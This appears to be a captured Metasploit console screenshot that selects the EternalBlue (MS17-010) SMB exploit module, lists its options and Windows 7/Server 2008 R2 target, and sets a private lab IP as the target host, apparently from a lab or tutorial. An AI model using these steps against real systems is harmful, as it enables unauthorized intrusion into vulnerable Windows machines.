 msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, o
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for aut
SMBPass no (Optional) The password for the specified use
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.0.105
RHOST ⇒ 192.168.0.105